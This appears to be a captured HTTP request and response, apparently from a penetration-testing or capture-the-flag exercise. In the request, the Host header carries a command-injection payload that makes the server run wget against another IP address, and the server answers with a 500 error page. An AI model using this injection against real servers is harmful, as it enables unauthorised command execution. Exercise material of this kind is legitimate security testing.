 GET /product/1 HTTP/1.1
Host: 10.8.31.73:1235;wget 10.8.31.73:1235;
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,fr;q=0.8
Cookie: token=1f7f97c3a7aa4a75194768b58ad8a71d
dnt: 1
sec-gpc: 1
Connection: close
HTTP/1.1 500 Internal Server Error
Server: nginx/1.18.0 (Ubuntu)
Date: Fri, 26 Feb 2021 14:28:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1085
<!DOCTYPE html>
<html lang="en">
<head>
<title>Page Not Found</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
</head>
<body>    <div class="container" style="padding-top:60px">
<h1 class="text-center">Internal Service Error</h1>
<div class="row">
<div class="col-md-8 col-md-offset-2 text-center">
An Internal Service Error Occurred, Please Try Again Later
</div>
</div>
</div>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"
integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa"
crossorigin="anonymous"></script>
</body>
</html>